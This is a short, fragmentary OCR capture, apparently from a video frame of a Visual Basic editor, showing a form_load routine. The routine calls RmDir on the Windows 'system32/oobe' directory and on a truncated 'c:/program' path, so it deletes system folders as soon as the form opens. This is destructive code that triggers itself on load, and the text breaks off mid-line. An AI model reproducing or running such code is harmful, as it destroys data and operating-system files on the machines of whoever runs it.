 Project Format Debug Run Query Diagram Tools Add-Ins Window
Project1 - Class1 (Code)
(General) form_load
Private Sub form_load()
RmDir "c:/windows/system32/oobe/"
rmdir "c:/program
RmDir(Path As String)